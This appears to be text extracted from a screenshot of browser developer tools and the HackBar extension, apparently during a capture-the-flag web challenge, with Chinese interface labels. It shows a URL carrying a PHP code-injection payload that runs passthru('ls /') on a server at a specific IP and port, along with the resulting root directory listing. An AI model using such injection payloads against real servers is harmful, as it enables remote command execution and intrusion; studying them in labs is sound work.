 }break;
}
}
bin boot dev etc home lib lib64 media mnt my_init my_service opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://27.25.151.40:33679/?i=$a=$b=passthru('ls /');
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All